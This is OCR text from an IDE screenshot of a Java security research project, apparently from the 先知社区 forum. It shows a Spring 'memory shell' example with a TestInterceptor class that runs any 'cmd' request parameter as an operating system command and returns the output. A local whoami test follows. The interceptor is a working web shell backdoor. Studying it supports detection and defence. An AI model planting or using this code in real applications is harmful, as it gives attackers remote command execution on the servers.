 SC springControllerMemoryShellExample Version control SpringControllerMemoryShellExamp...lication
Project
springControllerMemoryShellExample D:\javaSecResearch\springControllerMemoryShellExamp
.idea
src
main
java
org.example.springcontrollermemoryshellexample
demos.web
TestController
TestInterceptor
WebConfig
SpringControllerMemoryShellExampleApplication
resources
static
application.properties
test
target
.gitignore
HELP.md
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: ch.qos.logback:logback-classic:1.2.11
Maven: ch.qos.logback:logback-core:1.2.11
Maven: com.fasterxml.jackson.core:jackson-annotations:2.13.4
Maven: com.fasterxml.jackson.core:jackson-core:2.13.4
Maven: com.fasterxml.jackson.core:jackson-databind:2.13.4.2
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk8:2.13.4
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr310:2.13.4
Maven: com.fasterxml.jackson.module:jackson-module-parameter-names:2.13.4
TestInterceptor.java
2
2
3 import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
4 import javax.servlet.http.HttpServletRequest;
5 import javax.servlet.http.HttpServletResponse;
6
1 usage
7 public class TestInterceptor extends HandlerInterceptorAdapter {
8 @Override
9 public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
10 String cmd = request.getParameter( name: "cmd");
11 if(cmd != null){
12 try {
13 java.io.PrintWriter writer = response.getWriter();
14 String output = "";
15 ProcessBuilder processBuilder;
16 if(System.getProperty("os.name").toLowerCase().contains("win")){
17 processBuilder = new ProcessBuilder( ...command: "cmd.exe", "/c", cmd);
18 }else{
19 processBuilder = new ProcessBuilder( ...command: "/bin/sh", "-c", cmd);
20 }
21 java.util.Scanner inputScanner = new java.util.Scanner(processBuilder.start().getInputStream()).useDelimiter
( pattern: "\\A");
22 output = inputScanner.hasNext() ? inputScanner.next(): output;
23 inputScanner.close();
24 writer.write(output);
25 writer.flush();
26 writer.close();
Run SpringControllerMemoryShellExampleApplication
Console Actuator
INFO 24756 --- [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat initialized with port(s): 8080 (http)
2024-01-19 20:56:26.821 INFO 24756 --- [ main] o.apache.catalina.core.StandardService : Starting service [Tomcat]
2024-01-19 20:56:26.822 INFO 24756 --- [ main] org.apache.catalina.core.StandardEngine : Starting Servlet engine: [Apache Tomcat/9.0.68]
2024-01-19 20:56:26.889 INFO 24756 --- [ main] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring embedded WebApplicationContext
2024-01-19 20:56:26.889 IN
2024-01-19 20:56:27.011 IN
2024-01-19 20:56:27.063 IN
2024-01-19 20:56:27.068 IN
2024-01-19 20:56:29.184 IN
2024-01-19 20:56:29.184 IN
2024-01-19 20:56:29.185 IN
springControllerMemoryShellExample > src
127.0.0.1:8080/?cmd=whoami
127.0.0.1:8080/?cmd=whoami
desktop-erdd9ja\test
先知社区